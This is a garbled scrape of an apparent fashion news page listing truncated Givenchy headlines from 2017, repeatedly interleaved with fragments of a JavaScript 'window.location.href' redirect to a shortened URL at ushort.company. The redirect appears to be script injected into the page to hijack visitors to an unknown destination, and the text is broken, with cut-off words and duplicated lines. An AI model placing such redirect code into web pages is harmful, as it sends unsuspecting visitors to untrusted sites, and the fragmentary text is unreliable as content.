
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ivenchy Features Felines in First
ampaign Under Clare Waight Keller
December 3, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ivenchy Haute Couture Goes Western for
pring 2017